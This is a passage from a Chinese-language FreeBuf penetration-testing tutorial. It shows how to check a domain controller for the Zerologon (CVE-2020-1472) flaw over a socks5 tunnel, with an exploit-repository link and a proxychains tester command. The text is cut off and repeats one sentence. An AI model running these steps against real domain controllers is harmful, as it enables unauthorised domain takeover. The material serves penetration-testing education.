

四、重置攻击-zerologon

第一种方法是mimikatz需要免杀才可以进行操作,那么第二种方法是在不接触对方系统情况下,利用socks5隧道使用zerologon进行置零攻击行为!

1、重置攻击利用

下载地址:

https://github.com/De4dCr0w/Vulnerability-analyze



2、验证漏洞

1)测试是否存在漏洞:

cd /root/Desktop/test12/Vulnerability-analyze/Zerologon-CVE-2020-1472

proxychains python3 zerologon_tester.py XIYOU 10.10.3.6

通过前几期隧道代理的socks5隧道进行连接攻击,成功检测对方域控存在置零漏洞。

通过前几期隧道代理的socks5隧道进行连接攻击,成功检测对方域控存在置零漏洞。

2)windows验证漏洞

或者在windows环境下执行:需要python3.8以上环境,开启代

来源:freebuf.com 2021-06-28 13:57:18 by: dayuxiyou

请登录后发表评论

注册